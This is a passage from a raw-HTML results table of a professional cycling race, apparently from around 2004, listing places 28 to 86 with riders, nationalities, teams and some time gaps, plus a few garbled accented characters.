Quick.Step-Davitamon&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.53<BR>29 Pedro Horrillo (Spa) Quick.Step-Davitamon&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.59<BR>30 Philippe Gilbert (Bel) FDJeux.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>31 Laurent Brochard (Fra) Ag2R Prevoyance&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.02<BR>32 Thor Hushovd (Nor) Credit Agricole&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>33 Dionisio Galparsoro (Spa) Euskaltel-Euskadi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>34 Pablo Lastras (Spa) Illes Balears-Banesto&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>35 Walter Beneteau (Fra) Brioches La Boulangere&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>36 Erik Dekker (Ned) Rabobank&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>37 Beat Zberg (Swi) Gerolsteiner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>38 Bram De Groot (Ned) Rabobank&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>39 Levi Leipheimer (USA) Rabobank&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>40 Dario Cioni (Ita) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>41 Fabian Cancellara (Swi) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>42 Rik Verbrugghe (Bel) Lotto-Domo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>43 Torsten Hiekmann (Ger) T-Mobile Team&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>44 Christian Werner (Ger) T-Mobile Team&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>45 Gorka Gonzalez (Spa) Euskaltel-Euskadi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>46 Georg Totschnig (Aut) Gerolsteiner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>47 Vladimir Karpets (Rus) Illes Balears-Banesto&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>48 Florent Brard (Fra) Chocolade Jacques Wincor-Nixdorf&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>49 Kevin Hulsmans (Bel) Quick.Step-Davitamon&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>50 Sylvain Chavanel (Fra) Brioches La Boulangere&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>51 Axel Merckx (Bel) Lotto-Domo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>52 Bram Tankink (Ned) Quick.Step-Davitamon&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>53 Claus Michael M?ller (Den) Alessio-Bianchi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>54 Benjamin Noval Gonzalez (Spa) US Postal Service presented by Berry Flo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>55 Alberto Contador (Spa) Liberty Seguros&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>56 Fabian Wegmann (Ger) Gerolsteiner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>57 Marcos Serrano (Spa) Liberty Seguros&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>58 Franck Renier (Fra) Brioches La Boulangere&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>59 Matthias Kessler (Ger) T-Mobile Team&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>60 Isidro Nozal (Spa) Liberty Seguros&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>61 Benoit Joachim (Lux) US Postal Service presented by Berry Floor&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>62 Benoit Poilvet (Fra) Credit Agricole&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>63 Alberto Ongarato (Ita) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>64 Tyler Hamilton (USA) Phonak Hearing Systems&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.38<BR>65 Nicolas Portal (Fra) Ag2R Prevoyance&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>66 Alex Z?lle (Swi) Phonak Hearing Systems&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.48<BR>67 Steffen Radochla (Ger) Illes Balears-Banesto&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>68 Jakob Piil (Den) Team CSC&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 2.23<BR>69 Geoffroy Lequatre (Fra) Credit Agricole&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 3.48<BR>70 Vicente Reynes (Spa) Illes Balears-Banesto&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>71 Luis Sanchez (Spa) Liberty Seguros&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>72 Hans De Clercq (Bel) Lotto-Domo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 4.16<BR>73 Tadej Valjavec (Slo) Phonak Hearing Systems&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>74 Gustav Larsson (Swe) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 4.24<BR>75 Raivis Belohvosciks (Lat) Chocolade Jacques Wincor-Nixdorf&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>76 Micka?l Buffaz (Fra) R.A.G.T. Semences-MG Rover&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 4.40<BR>77 Wilfried Cretskens (Bel) Quick.Step-Davitamon&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>78 Yuriy Krivtsov (Ukr) Ag2R Prevoyance&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>79 Geert Verheyen (Bel) Chocolade Jacques Wincor-Nixdorf&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>80 Micha?l Blaudzun (Den) Team CSC&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>81 Christophe Le Mevel (Fra) Credit Agricole&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>82 Mario Aerts (Bel) T-Mobile Team&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>83 Sandy Casar (Fra) FDJeux.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>84 Mathew Hayman (Aus) Rabobank&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>85 Guillaume Auger (Fra) R.A.G.T. Semences-MG Rover&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>86 Daniel Schnider (Swi) Phonak Hearing 